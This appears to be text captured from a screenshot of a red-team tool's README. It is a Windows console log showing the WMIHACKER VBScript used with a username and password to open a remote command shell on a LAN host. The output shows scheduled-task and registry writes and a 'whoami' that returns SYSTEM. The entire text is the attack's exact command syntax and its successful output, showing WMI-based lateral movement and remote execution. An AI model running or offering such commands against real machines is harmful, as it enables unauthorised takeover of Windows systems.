 C:\Users\Administrator\Desktop\WMIHACKER-master
λ cscript WMIHACKER_0.6.vbs /shell 192.168.204.135 ice "123456"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.204.135
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > whoami
192.168.204.135 >> whoami
WMIHACKER : The Schedule Name is DpNCrIUzzk
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
WMIHACKER : CMD >